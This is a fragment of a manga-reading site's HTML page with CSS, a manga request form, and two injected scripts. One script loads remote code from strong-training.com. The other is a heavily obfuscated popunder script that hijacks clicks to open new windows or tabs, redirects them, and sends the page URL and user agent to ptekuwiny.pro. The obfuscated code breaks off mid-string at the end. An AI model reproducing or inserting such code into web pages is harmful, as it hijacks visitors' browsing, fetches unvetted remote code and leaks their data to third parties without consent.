		height: 100vh;
		background-color: #000;
	}

	.modal-backdrop.fade {
		opacity: 0;
	}

	.modal-backdrop.show {
		opacity: .5;
	}

	@media only screen and (max-width:480px) {
		.footer-links[data-v-afc0e37a] {
			padding-bottom: 0rem;
		}
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<div class="modal fade" id="request" style="padding-right: 10px;" aria-modal="true" tabindex="-1" role="dialog">
	<div class="modal-dialog limit-w modal-dialog-centered">
		<div class="modal-content p-4">
			<div class="modal-close" data-dismiss="modal"> <i class="fa fa-close"></i> </div>
			<h4 style="color:#fff;">Send a Request</h4>
			<p class="text-muted mt-2">If you can't find your favourite manga in our library, please submit a request.
				We will try to make it available as soon as possible.</p>
			<form class="ajax mt-3" method="post" id="requestForm">
				<input type="hidden" id="action" name="action" value="manga_request">
				<div class="form-group"> <input type="text" class="form-control" placeholder="Enter your manga name"
						name="title" required=""> </div>
				<div class="form-group"> <input type="text" class="form-control"
						placeholder="Link to MAL/ Anilist or any if possible" name="reference_link"> </div>
				<div class="form-group"> <textarea class="form-control" name="description" rows="3"
						placeholder="More detail about it if possible"></textarea> </div>
				<button type="submit" class="submit btn" style="color: #fff;
	background-color: #990f4b;
	border-color: #cd3636; width: 100%;
	line-height: 41px;
	border-radius: 15px;">Send Request</button>
			</form>
		</div>
	</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js"
	integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
	crossorigin="anonymous"></script>
<script>
	$('#request').appendTo("body");

	$('#requestForm').submit(function (event) {
		event.preventDefault()
		$.ajax({
			url: '/actions.php',
			dataType: 'text',
			type: 'post',
			contentType: 'application/x-www-form-urlencoded',
			data: $('#requestForm').serialize(),
			success: function (data, textStatus, jQxhr) {
				$('#request').hide();
				var result = JSON.parse(data)
				if (result.success) {
					Swal.fire({
						icon: 'Success',
						title: 'Request submited.',
						showConfirmButton: true
					}).then(function () {
						location.reload();
					});
				} else {
					Swal.fire({
						icon: 'error',
						title: result.message,
						showConfirmButton: true
					})
				}
			},
			error: function (jqXhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});

	})

</script>


<style>
.reading-container img[data-v-a833353c] {
		margin-top: -5px!important;
	}
</style>

<script>
(function(gzgyzye){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = gzgyzye || {};
s.src = "\/\/strong-training.com\/c.Dv9r6fbt2M5BlvSRWYQQ9eNxjbERyxNXjVclzjNvi_0J2hMsTGI\/2_NwzrMU3M";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>

<script>
(function(options){
(function(){"use strict";var __webpack_exports__={},u=b;function _typeof(n){var t=b,r={fLUJA:function(n,t){return n==t},gzujY:"function",uUgHM:function(n,t){return n===t},QxDcx:function(n,t){return n!==t},SgvEY:"symbol",kAwqG:function(n,t){return n(t)}};return _typeof=r[t(372)](r.gzujY,typeof Symbol)&&r.fLUJA(r[t(283)],typeof Symbol[t(274)])?function(n){return typeof n}:function(n){var e=t;return n&&r.fLUJA(r[e(299)],typeof Symbol)&&r[e(320)](n[e(356)],Symbol)&&r.QxDcx(n,Symbol[e(233)])?r[e(283)]:typeof n},r.kAwqG(_typeof,n)}function b(n,t){var r=a();return b=function(t,e){var i=r[t-=218];if(void 0===b.oXHDvj){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};b.ITGXcY=o,n=arguments,b.oXHDvj=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=b.ITGXcY(i),n[a]=i),i},b(n,t)}!function(n,t){for(var r=b,e=n();;)try{if(445324==-parseInt(r(380))/1+-parseInt(r(379))/2*(-parseInt(r(249))/3)+parseInt(r(364))/4*(-parseInt(r(337))/5)+-parseInt(r(319))/6*(parseInt(r(266))/7)+-parseInt(r(311))/8+-parseInt(r(302))/9+parseInt(r(310))/10*(parseInt(r(368))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(a);var version=u(278),c={safe:!1};c[u(389)]=1,c[u(377)]=[],c[u(317)]=10,c[u(226)]=[],c.coverScrollbar=!0,c[u(219)]=[],c[u(362)]=!1;var d={under:!0,newTab:!0};d[u(352)]="/",d[u(277)]=window.screen.width,d[u(255)]=window.screen[u(255)],d[u(273)]=1,d[u(330)]=1,d[u(239)]=1,d[u(378)]=0,d[u(281)]=0,d.cookieExpires=86400,d.beforeOpen=function(){},d[u(383)]=function(){};var e={};function a(){var n=["ywrKrxzLBNrmAxn0zw5LCG","C0H0qxG","w1TKzw5PzwrDxq","C2nYB2XSyMfY","uLjls1C","CKLTu2e","zxzLBNrfBgvTzw50CW","Cg9Wtwv0Ag9KCW","uuPVEvu","C2nYAxb0","C3rHy2S","cLnPDhvHDgLVBJOG","cKnVzgu6ia","m0HMzwLrCG","BK1UAxy","ywjVDxq6yMXHBMS","BwvZC2fNzq","y29Uy2f0","yMvMB3jLt3bLBG","AgvPz2H0","l2PZzxjYp21ZzZ0","sxDizNy","AhjLzG","z2v0vg9WtgLUA0LUzM8","jNrHzZ1WB3a","BwvYz2vtzxr0Aw5NCW","t1HoDw4","t2rtt0G","lhrVB2XIyxi9","svLnvvy","otGZntDSDeHvs04","zg9uywi","CxPfthm","BNvSChe","C2vUzevYCM9Y","B2jQzwn0","Bg9JyxrPB24","Dg9VBgjHCG","AxrLCMf0B3i","EwvhDg8","sezcA2i","D2LKDgG","ms4W","Au5Ns0q","E3Tku0vYCM9Y","BgvMDa","x2jSyw5R","u2D2rvK","Dg9mB3DLCKnHC2u","qw91tuO","qNjVD3nLCG","D3LsAu4","r1DlrMy","ChjLCgfYzvbVCa","C2nYB2XSyMfYCW","lg1LBNvIyxi9","lhjLC2L6ywjSzt15zxmSC2nYB2XSyMfYCZ0","ChrLA3v3Aw55lNbYBW","Ag1yuLa","DgvZDa","lhrVCd0","Aw1N","C2fMyxjP","z3P1ALK","y3jLyxrLrwXLBwvUDa","vKTWtM4","mJeYodi2nNDnrNjpAW","cK1LC3nHz2u6ia","C2v0DgLUz3m","zg9qB3a","BgvUz3rO","uvHvAeW","x3nLBgy","cLvstdOG","mJbhrgLIuNu","mZi3nty4s2DxvLrv","qLbcD0O","EerevwO","BLfkCvC","u3rHy2S6ia","cK5HBwu6ia","Bw9IAwXLu2vUC2L0AxzL","zxzLBNrnzxrOB2q","nZHhELz6CvC","DvvNse0","y2XPy2S","zMfjsNa","CxvLCNLtzwXLy3rVCG","AgrvA1y","BMfTzq","qvfSuMi","AxntywzHCMK","DxDxzNO","C21evxq","BwvUDwjHCG","C2L0Dwf0Aw9U","jNvHpq","qwLQyLq","yKLTwNe","Aw5KzxHpzG","cLzLCNnPB246ia","mtb0BhrZr2m","AgvHza","DLbrAeC","wwHzyvO","Ce9nDuC","C3bSAxq","z2v0rwXLBwvUDhncEvrHz05HBwu","yxvmtgW","AxnoB3rjz25VCMvfBgvTzw50","l2PZAw5MBZ9TC2C9","r2XLsKi","zg9fDMvUDa","CLnjvey","mNW3Fdv8nNWWFdL8mxW0FdeWFdn8oa","vNPwvMC","DxjS","DMvYC2LVBG","DxjusLe","B2PVBxa","y29UC3rYDwn0B3i","wuT1s0m","C3jJ","lhDPzhrOpq","zM9YrwfJAa","BMv3vgfI","zgvSyxK","DNPrCwC","nde5odHTvKDzC0S","r3jHzvy","D2LUugfYyw0","mxW0Fdj8m3WWFdu","nda5mZi3nNnmBhjKCq","B1zzD1a","tg5QqKC","AgvPz2H0pq","zKXvsKe","Bw91C2vKB3DU","yLbtCwy","y1PXq08","DxnLCKfNzw50","y292zxjuywDZ","Dg9W","mta3odCYnff1Dfn3sq","mZu3mtKZBLjjvKrq","mhW1Fdj8m3WXFdq","DgfYz2v0","C2HVDwXKrMLYzq","yxnZAwDU","uLLKquy","cLbHCMvUDcbvuKXZoIa","cK1VCMuGAw5MBZOG","wxvhy2O","CgvYCgfNzq","u2vSEe8","rg9TywLUFx0","DxrPBhm","Bwf0y2G","B3bLBG","yMLUzfrV","DNjpru4","CKrkEKK","Cw5jANe","y2XPy2TLzevSzw1LBNq","E3Tku0vYCM9Yrg9TywLUFx0","y29UzMLN","AwDUB3jLvg8","yM9KEq","yMLUzev2zw50CW","u1HJwNm","yxbWzw5Kq2HPBgq","tNDxqwW","EefMwNK","ChjVDg90ExbL","vgvcrvq","uKzICuy"];return(a=function(){return n})()}e[u(225)]=c,e[u(366)]=d;var pop={settings:e,clickedElement:null,eventElements:[u(227)],eventMethod:u(373),prepare:function(n){var t=u,r={};r[t(301)]=t(289);var e=r;try{window[n]={},window[n]=Object[t(384)](window[n],this[t(243)])}catch(n){var i={};i[t(331)]=e.VKpNn,this[t(392)][t(270)](n,i)}},mergeSettings:function(n,t){var r=u,e={qnIjq:function(n,t){return n in t},RYdAF:function(n,t){return n(t)},AijbT:r(271),aeAlq:function(n,t){return n===t},vPQhG:function(n,t){return n(t)}};for(var i in t)e[r(222)](i,n)&&e[r(385)](_typeof,n[i])===e[r(333)]&&e.aeAlq(e[r(339)](_typeof,t[i]),e.AijbT)?this.mergeSettings(n[i],t[i]):n[i]=t[i];return n},doPop:function(n){var t=u,r={PETsr:t(381),bPSqf:function(n,t){return n+t},vrOEN:function(n,t){return n+t},hdUkV:function(n,t){return n+t},hmXRP:function(n,t){return n+t},uwWfz:function(n,t){return n+t},vzQqg:t(371),VMVtp:t(359),pUkiR:",left=",GWKFf:t(264),oVYwP:t(292),nQJqW:t(218),YhYaZ:"_blank",wyRiN:t(297),VzVVg:t(251),qzELs:function(n,t,r){return n(t,r)},NwWAl:t(305)};try{if(this[t(304)][t(366)].shouldFire())for(var e=r.PETsr.split("|"),i=0;;){switch(e[i++]){case"0":var o=r[t(374)](r.bPSqf(r[t(220)](r[t(374)](r[t(374)](r[t(220)](r.hdUkV(r[t(294)](r[t(374)](r[t(324)](r[t(328)](r[t(363)],this[t(304)][t(366)][t(255)]),r.VMVtp),this[t(304)].winParam[t(277)]),t(296))+this[t(304)][t(366)][t(378)],r.pUkiR),this[t(304)].winParam[t(281)]),r[t(288)]),this[t(304)][t(366)][t(273)]),t(291)),this[t(304)][t(366)][t(330)]),r[t(369)])+this[t(304)][t(366)][t(290)];continue;case"1":var a=window[r[t(314)]](c,r[t(340)],o);continue;case"2":var c=document[t(323)](r[t(287)]);continue;case"3":c=c?c[t(358)]:r[t(351)];continue;case"4":r[t(268)](setTimeout,(function(){a[t(272)].href=n}),1e3);continue;case"5":this.settings[t(366)].beforeOpen(n,this[t(304)][t(366)]);continue}break}}catch(n){var s={};s[t(331)]=r[t(231)],this[t(392)][t(270)](n,s)}},doTab:function(n){var t=u,r={sHtAx:t(218),ojomp:t(308),urTJQ:t(282),xAfZy:function(n,t,r){return n(t,r)},AWwgx:t(267)};try{if(this[t(304)][t(366)][t(383)]())if(this.settings[t(366)][t(254)](n,this[t(304)][t(366)]),this[t(304)].winParam.under)window[r[t(237)]](window[t(272)][t(258)],"_blank"),window[t(218)](n,r[t(355)]);else{var e=window[t(218)](window[t(272)][t(258)],r[t(354)]);r[t(232)](setTimeout,(function(){var r=t;e[r(272)][r(258)]=n}),1e3)}}catch(n){var i={};i[t(331)]=r.AWwgx,this[t(392)][t(270)](n,i)}},popMethods:{add:function(n,t){var r=u;return pop[r(304)].winParam[r(352)]=n,pop[r(261)](pop[r(304)][r(366)],t),this},config:function(n){var t=u;return pop.mergeSettings(pop[t(304)][t(225)],n),pop.bindEvents(pop.settings.winParam),this},getClickedElement:function(){return pop[u(223)]},getIgnoreElement:function(){var n=u;return pop[n(304)][n(225)][n(226)]},Browser:function(){var n=u,t=navigator[n(376)][n(284)](),r={isMobile:function(t){var r=n;return t[r(393)](/android/i)||t[r(393)](/webos/i)||t[r(393)](/iphone/i)||t[r(393)](/ipad/i)||t[r(393)](/ipod/i)||t.match(/blackberry/i)||t[r(393)](/windows phone/i)||t.match(/iemobile/i)||t.match(/opera mini/i)}(t),isWebkit:/webkit/gi[n(295)](t),isMozilla:/mozilla/gi[n(295)](t)&&!/(compatible|webkit)/.test(t),isChrome:/chrome/gi.test(t),isMsie:/msie/gi[n(295)](t)&&!/opera/.test(t),isFirefox:/firefox/gi.test(t),isSafari:/safari/gi[n(295)](t)&&!/chrome/[n(295)](t),isOpera:/opera|opr/gi[n(295)](t),isAndroid:/android/gi.test(t),isMacosx:/mac os x/gi[n(295)](t),isIos:/iphone|ipad|ipod/gi.test(t),isWinphone:/windows phone/gi[n(295)](t)};return r[n(353)]=r[n(298)]?(t[n(393)](/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(t[n(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],r}()},bindEvents:function(n){var t=u;try{this.prepareEventElements()[t(360)]((function(r){var e=t;if(pop[e(392)][e(345)](r)){var i=document[e(323)](r);i&&i[e(236)](pop.popMethods[e(286)][e(327)]?e(321):pop[e(318)],(function(t){pop.doEvent(t,n)}))}}))}catch(n){var r={};r[t(331)]=t(228),this.utils[t(270)](n,r)}},prepareEventElements:function(){var n=u,t={YKuKC:function(n,t){return n!==t}};return t[n(357)](this.settings.config[n(219)].length,0)&&(this[n(242)]=this[n(304)].config[n(219)]),t[n(357)](this[n(304)].config[n(377)][n(306)],0)&&(this[n(242)]=this.eventElements[n(253)](this[n(304)][n(225)][n(377)])),this[n(242)]},doEvent:function(n,t){var r=u,e={};e[r(329)]=r(348);var i=e;try{pop.clickedElement=n[r(382)],t[r(361)]?this[r(267)](t[r(352)]):this[r(305)](t.url)}catch(n){var o={};o[r(331)]=i.smDUt,this[r(392)][r(270)](n,o)}},utils:{isCoverElement:function(n){var t=u,r={};r[t(347)]=function(n,t){return n===t};var e=r;return!(0===pop[t(304)][t(225)][t(377)][t(306)]||e[t(347)](pop[t(304)].config[t(377)].indexOf(n),-1))},isNotIgnoreElement:function(n){var t=u;return{faIJp:function(n,t){return n===t}}[t(322)](pop.settings[t(225)][t(226)].length,0)||-1===pop.settings[t(225)][t(226)][t(335)](n)},sendError:function(n,t){for(var r=u,e={tRmbo:r(350),TeBET:function(n,t){return n+t},IYMUV:r(309),xDDUj:"head",yeGto:r(245),pjSUc:"[[denied]]",nMniv:function(n,t){return n+t},mNYDq:function(n,t){return n===t},RFbqF:r(280),bImZq:r(391),IwHfv:r(293),OXNun:r(256),AouMJ:function(n,t){return n(t)},auLLl:r(332),Inrow:r(260),QJoyU:function(n,t){return n!==t},cZqCO:function(n,t){return n+t},pOMuG:r(386),SelxO:function(n,t){return n+t},rImSa:function(n,t){return n+t},QXUhL:function(n,t){return n+t},ZXLXj:r(303),bBiDa:r(248),RqTYG:r(316),nulpq:r(247),pSHQm:function(n,t){return n||t},dAJHT:function(n,t){return n+t},OdSOH:"\nVersion: "},i=e.tRmbo.split("|"),o=0;;){switch(i[o++]){case"0":t.info&&(a+=e.TeBET(r(387),t.info));continue;case"1":a+=e[r(265)]+window[r(272)][r(258)];continue;case"2":var a,c=document[r(338)]||document[r(343)](e[r(313)])[0],s=document[r(300)](e[r(275)]),f=e.pjSUc;continue;case"3":s.src=e[r(234)](e[r(250)](e[r(234)](e[r(234)]("//"+(e.mNYDq("{{JSErrorDomain}}",e[r(234)](e[r(235)],e[r(334)]))?e[r(257)]:r(224)),e[r(262)])+e[r(285)](encodeURIComponent,a),e[r(344)]),e.AouMJ(encodeURIComponent,f)),e.Inrow);continue;case"4":e[r(244)](self,top)&&(a+=e[r(375)](e[r(341)],JSON.stringify(this[r(259)]())));continue;case"5":a=e[r(390)](e[r(241)](e[r(390)](e[r(307)](e[r(307)](e.cZqCO(r(315),n[r(246)]),e.ZXLXj)+n[r(252)],e.bBiDa),n.code),e.RqTYG),n[r(325)]);continue;case"6":t[r(331)]&&(a+=e[r(269)]+t[r(331)]);continue;case"7":t=e.pSHQm(t,{});continue;case"8":c[r(230)](s);continue;case"9":a+=e.dAJHT(e[r(263)],version);continue;case"10":try{f=navigator[r(376)]}catch(n){}continue}break}},sendInfo:function(n){for(var t=u,r={SXcZs:function(n,t){return n+t},RRKKW:function(n,t){return n+t},MhfGG:function(n,t){return n===t},LRTLt:t(224),iNgKD:function(n,t){return n+t},rDJzI:"Domain}}",AQlRb:"ptekuwiny.pro",BPBwJ:t(346),HFBkb:function(n,t){return n(t)},WZkul:t(332),YuGcj:"&tags=pop",GraeV:"script",rSITF:t(238),LnjBG:function(n,t){return n+t},UzlZc:t(336)},e=t(367)[t(342)]("|"),i=0;;){switch(e[i++]){case"0":o[t(358)]=r[t(229)](r[t(240)](r[t(229)](r[t(229)]("//",r.MhfGG(r.LRTLt,r[t(279)](t(280),r[t(221)]))?r[t(326)]:"{{JSErrorDomain}}"),r[t(312)])+r[t(276)](encodeURIComponent,a)+r.WZkul,r[t(276)](encodeURIComponent,c)),r[t(388)]);continue;case"1":var o=document[t(300)](r[t(365)]),a=n[t(252)],c=r[t(349)];continue;case"2":a+=r[t(370)](r.UzlZc,version);continue;case"3":a+=t(309)+window.location[t(258)];continue;case"4":try{c=navigator.userAgent}catch(n){}continue;case"5":document.head[t(230)](o);continue}break}}}};const src_pop=pop;function pop1stp_a(){var n=["DevOCfm","B250B3vJAg1VDMu","BgfZDfbHz2vuAw1LCG","zM9YrwfJAa","tLqZlJuX","r1LMuvK","mJyZmtq4m3PtrLPuwq","rxD2vKC","B25SB2fK","nNW0Fdj8m3WXFdb8nq","y29UDgfPBNm","C2vUzeLUzM8","ALvzyxi","rgvvtvy","wgfSsve","C2v0sxrLBq","x190Bg9W","q2Dfvxm","rfLmyLi","jNrHzZ1WB3a","tLqGnI4X","Dw9utfC","vuPRCg8","sgzdy1q","r2f4yLi","B25ZDg9YywDL","AxrLCMf0B3i","B25TB3vZzwrVD24","Bgf0zvzHBhvLC1vWzgf0zunICW","ENPOvMu","swXJCgC","AunsCha","CMvKDwnL","A2fKq0u","zwXLBwvUDa","yNv0Dg9U","AgvPz2H0","B3rOzxjcANm","ChvZAenVDw50zxi","DNvoDMm","yxbWzw5Kvg9cB2r5rIbgquLmoG","A0Hxt1q","qMnKuhy","CMD4","z3vnqLK","u09Uvui","AxnfBgvTzw50ug9WCgLUzW","C3jJ","rM1ACvu","BgXbDefZzefVBG","tePgCKC","tMzKqxq","vMPtEMC","zvLJsgu","tgPjsLi","m3WYFdb8nhWX","AgfwtNC","z2v0vMfSDwvZqxnqyxjHBxm","rfbdC1e","AgLcywe","B2fWC2u","C3rYAw5N","CKThzxi","zgL2","qNHeAgO","yMDmreW","y2fSBgjHy2TZ","C3nLCq","C2fMyxjP","AezuEKu","tK5jwxe","ALHODNG","DLLmrvK","zKfWDKG","BgHwDeC","nxWYFdb8nhWXFdm","mxWWFdj8nhWZ","mte1ndK4mejqu1zNBa","zg93BMXVywrmAw5R","x2LUAxq","mhWXFdn8mNW0","AxndBgLJA2fIBgvfBgvTzw50","Cg9WBNm","mI4W","C3LTyM9S","B25ZDwjTAxq","uMzPwwK","l2PZzxjYp21ZzZ0","rxjYB3iGAxmGBM90igfUig9IAMvJDcWGAxqNCYa","vxrPrvO","s3fQugi","z2v0sgfZAa","A2Tfr3C","DfDZA2m","BNbnBxK","CgfYC2u","cNrLC3rwywX1ztOG","zgTKBuu","lZqXmG","rNn2rhy","thDWwuC","Cur0yLm","zg9druy","qNjVD3nLCG","tervB2i","yunNsKu","DgfNtMfTzq","y29TCgXLDgu","zwXLBwvUDhm","CMvZDwX0","y2HHCKnVzgvbDa","EMXes2C","wMjethe","CgfYzw50C0rVBwfPBNm","rMzlrxu","CMToqKi","BMfTzxm","y2fUDMfZ","C1nHAfi","vvjJuhC","v2f0uNC","Cg9W","ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExO","Bg9Hza","rxffr0i","D3rvy3C","C3rY","cMvYCM9YlMnVzgu6ia","qM1NDwW","z2v0t3DUuhjVCgvYDhLoyw1LCW","Cu52ALm","qK9yAKe","zMXVB3i","CKHREeK","wK9qELi","D0T6EuG","w2rHDgeTDg9Nz2XLpsjJB2XSyxbZzsjD","C2f2zvDPBMrVD09Wzw5uAw1L","BhnxAM4","oYbLlM5HBwuGlsa","z3jUC2O","ms4W","BgfZDefJDgL2zvrPBwu","Aw5ZDgfUDcbHzNrLCIbet01dB250zw50tg9HzgvK","BM9Kzu5HBwu","A0jxqNm","zKTqAgG","ChnMDq","wMfZrvG","vfLptLK","ywrKug9ZDgzPEfrVq291BNrLCNm","Aw5gCem","rgfnCxC","BhnKwKS","BwLZyW","vhDNzKi","Cu9ZuNO","reToBhm","yxbWzw5Kq2HPBgq","DgLTzq","CMvWCgfYDY1Kyq","tfDSrfe","B25TB3vZzw91Da","wuXAtuu","nxWXFdr8mhWZFdi","l2PZAw5MBZ9TC2C9","yLrry3m","vwLkshG","CvnjCKW","zMfRzujVzhK","uwL4qxy","AxnnB2jPBgu","yMzYv1i","shjcr3y","CNvUu2vZC2LVBK9WDgLVBG","DvLYtLq","uLzmBgO","C3rHDhvZ","ugP5BKW","ChvZAa","Eg9IlwvSChj1Cc15CMv0C29OzW","B25TB3PMDwXSC2nYzwvUy2HHBMDL","CeTdAuC","qvP6uNe","sgjYu3e","C2XPy2u","ugDtvKW","ywXYzwfKEu9Wzw4","mty3mdy0rvLgEK5i","BuH5uLq","u0LoAMC","ntbfu0z2vMK","B29RzeS","B250B3vJAgnHBMnLBa","AeHSBfy","twvjswS","zhbovem","mtC5mti4ohnrqKvJEa","Cg9PBNrLCG","nxb4","z2v0vMfSDwvZ","z09gCg4","Aw5UzxjizwLNAhq","y2HLy2TcyxjYAwvY","yMfYCMLLCG","svHSCKG","z2v0t3rOzxjcANm","Cgzrsuy","rg9mBuG","rg9TywLUFx0","oJO6DxjSoJO6","CMvTB3zLugfNzunVDw50zxi","reH3r0W","y2DhyNK","uvzOt2O","BwfQB3i","cLvstdOG","Axnet01fBgvTzw50","ueL3DNK","AhjLzG","zg9JDw1LBNqUyM9KEsbPCYbpsW","Axnby3rPDMu","CxHVBwm","vKvXzey","t1vmuu0","rxjYB3iGAw4GywrKrw1IzwqU","CMvTB3zLrwXLBwvUDa","BuLWsMS","AwfIyW","tKn2CvK","AgfZAgnOyw5Nzq","vMnUqNi","wevxuuO","B25Nzxn0DxjLC3rHCNq","ywDssLe","yLj3Exm","BufXENa","ANndEhC","vwjtuwe","mJaWma","ChnVBNnW","teHzuuC","Aw5Uzxjive1m","DKvLv24","y2XHC3noyw1L","yKzKDLe","CMvTB3zLugfNzunVDw50zxjZ","yKfuDgq","Aw5PDa","C2fMzq","AxnvCMXtDg9WCgLUzW","zvvhEvC","AgfZt3DUuhjVCgvYDhK","mNrUAxjWCMvNBMLg","DxjS","CgfNzq","Eu1kExC","tLqGns4X","Dw5Kzxi","B25RzxL1Ca","uNzUwxG","cK1LC3nHz2u6ia","ANDRrfu","rLbwD2y","AvbUqKu","BM9pCgvUzxjiAwPHy2TPBMC","C2nYzwvUtgvMDa","AM9PBG","AwPHDge","cL9PC0f2ywLSywjSzs5TzxnZywDLoIa","m3WWFdr8mNW4Fdf8nNW3Fdu","BMf2AwDHDgLVBG","C3rVCfvYBhm","vuHIruW","y2f0y2G","w2rHDgeTDg9Nz2XLpsjKCM9Wzg93BIjD","DxnLCKfNzw50","z2v0v2LUzg93t3bLBLrPBwu","v2LUzg93CW","ChnKru0","B25TB3vZzxvW","zfrhuNG","zwPlz28","AgfZAgvK","tuDJs3y","Aw5JBhvKzq","BuPcuKu","C3bSAxq","tw9IAwXLifnHzMfYAq","AwvHrgm","v1LTy3m","yMLiyxm","rMzxu3y","swrMtNe","Bwf4","u2HtEwi","EK1Wwu4","tLqGnc4W","mxWZFdb8mNW0","EvPMEfa","suXHBLq","zhnLCq","tLqGnI4Y","z2v0u2nOzw1Lu2vX","DvjMqw8","A2f6Exe","Bg9JywXdB3vUDgvYCW","zgPJwLe","tgT5qLm","AxnuzxH0tgLUA09Yu2LTAwXHCG","rMLYzwzVEcbpuW","rLDvrhC","AK1WqMO","zgKTzge","AuDWrwi","AK1MzfG","v0rhBw4","yxbWzw5KrwXLBwvUDa","yMLUza","DMvItxy","v1fhveC","ywrKrw1Izwq","we9ptNy","v3zXywK","rfreAuu","vfLqrv9sruXpquq","yNrRrxy","zMfSBgjHy2TuB1bVChvW","DxrPBhm","vhfpD2S","DMLKzw8","Eg5luxe","zML4zwq","v1bTu2i","nc45ma","zxHJBhvKzq","B25RzxLKB3DU","uMvZDwX0oIbuuLvflIbezxrHAwXZoIbLlMLZre9nrxHJzxb0Aw9Uic0G","ywXSB3DqB3a","CgfYzw50tM9Kzq","BxvSDgLWBgvuywjZ","Aw5JrgfPBhLtzxe","x2LZqxzHAwXHyMXL","Dgz3qK0","ota5mtyXwLvlvunN","vuLure0","Bwf0y2HLCW","D21xtLK","u0jnvu0","CvDKBLO","z2v0q29UDgv4DeHYzwy","DwHgy3C","z2v0ugfNzuzSywDZ","v3znzKG","DKzSvfK","y291BNrLCK5HBwu","y2HHBMDLuhjPB3jdBgfZCW","B25SEunSAwnRywjSzq","CgfNzuDYB3vW","BgfZDfrPBwvY","D2LUzg93","Aw5Ju2nOzw1Lu2vX","x19FzgvM","zxzrCfG","twfJie9tifG","y291BNrLCNm","C3PQtg4","tMvIBhu","ms4Z","AK5ivgK","AgfZ","C2nYAxb0","D2fKCwm","tLqGnI4Z","BMf2AwDHDg9Y","zevmt1i","y2fSBa","AxnqywDLBgLTuMvHy2HLza","yu51y2e","C2v0","zM9Yy2vqB3b1Ca","oYbLlMnVzguGlsa","C3vIC2nYAwjL","BMLMz2C","s2H3uMi","r0Phq3a","sNLxuwm","DhjPBq","vg91y2G","weXmrwq","Dg9mB3DLCKnHC2u","B25TB3PMDwXSC2nYzwvUzxjYB3i","z2v0","teDpsw4","BLrhrvC","qwvQweW","y0vpvKi","y29VA2LLrw5HyMXLza","zu5NtgW","Axnby3rPDMvfBgvTzw50","x19JBNrT","y2HLy2TnDxrHDgLVBG","nhW2Fdn8mNWXFdb8nq","tKrrD1G","A2v5D29Yzhm","Bvrjwwy","vgrnywG","vM9Py2m","rujWv3i","D2LKDgG","C2L0Dwf0Aw9U","zhz0yM4","uwfjDK4","zxDHrg4","y2XPzw50sgvPz2H0","yxvKAw8","BhPTA2S","CgfYzw50","AhjhvKG","mhWZFdf8mNW0","x19ODgfWB3a","EeP6B28","w2nVBNrLBNrLzgL0ywjSzv0","z2v0v2LUzg93vgLTzxjoyw1L","Bxvrrue","zgv0ywLSCW","C2vUzevYCM9Y","DNvdseO","CMv0DxjUia","rMLjwvK","zxHWAxjL","zgvSyxLqB3a","qMn1u3q","BuPRBM8","CgfNzwXPBq","B1DdqLG","BxzjAfC","uvHTAwm","A0ztBxG","z2L4suO","BgfZDe9Wzw5uAw1L","C25WB3a","DxrPBa","AMr4r1m","Dw5KzwzPBMvK","ChbNufq","Cg9WDw5Kzxi","CMvMzxjYzxi","mI4WlJq","AhnhuKW","CgfYzw50C1jLzMvYCMvYCW","AwzYyw1LugfNzq","B25RzxLWCMvZCW","CgvYAw9K","BM90igLUC3rHBNqGywz0zxiGre9nq29UDgvUDeXVywrLza","y292zxjty3jVBgXIyxi","v21lq1e","wLfbvgi","y2fSBfjLCxvLC3q","Aw5ZDgfUDa","whfPyve","C2vZC2LVBG","yxnZAwDU","ChjPB3i","su13C3G","Dgv4DenVBNrLBNq","x3n0B3jHz2vfDMvUDa","zg9TywLU","wu1lDhK","wuLAs1e","uLL4r3q","cLnPDhvHDgLVBJOG","zgLZDgfUy2u","Aw5Ju2nOzw1Lq2XPy2TZ","z05hsfi","tLqGmY4Xmq","weLuq1u","rgf0zq","AwDUB3jLvg8","uwfkq04","Bg9HzgvKvgLTzq","BwvKAwe","rxjYB3iGAw4GChjPB3jglG","t2LQu1K","qwfTuvi","Aw5Jug9Wq291BNrLCNm","Aw5ZDgfUy2vVzIboB2rLiq","vMDYAve","cLn0ywnRoIa","CuzLEuW","DuvkBLO","yMLUzeLUy1nJAgvTzunSAwnRCW","yxbWBgLJyxrPB24VAMf2ys1KzxbSB3LTzw50lxrVB2XRAxq","vKrIsve","lZqXnW","B250B3vJAgzVCMnLy2HHBMDL","AwDL","AxnfBgvTzw50","q1rWvg0","Dg9tDhjPBMC","BNzqqM4","zhvArMy","mc05odC2ntqZmJeTzgeTDhbNlxzPza","CgL4zwXZ","ywz0zxjpCgvU","qKLwDu8","AxnrDhLszwfJAgvK","cMvYCM9YlM5HBwu6ia","rMD6ueG","wfrcD3y","BLzSv08","vMvHBuq","zMLUze11BhrPCgXLvgfICW","z2v0q2XPy2TLzevSzw1LBNq","txrdsge","wuTSr24","twvZC2fNztOG","B25MB2n1CW","v2X1s0q","CvnJrw8","thDirKu","BwLTzvr5CgvZ","y29VA2LL","yK5MzNq","z2v0sxrLBq","B2XKC2fMyxjP","zxzLBNruyxjNzxq","y2fSy0nVDw50zxi","oc4X","uNHvANu","C2nYzwvUvg9W","uvbmwvK","BKjUEK4","qvPJyK8","A2v5CW","s0fisge","yxv0B2jPBMq","pxrTyG","wwfUzgv4","z2v0rwXLBwvUDej5swq","CMfUzg9Tu3rYAw5N","wxjWvxe","CgLJDhvYzq","u2zvr20","B25JB250zxH0BwvUDq","qLvyugu","mI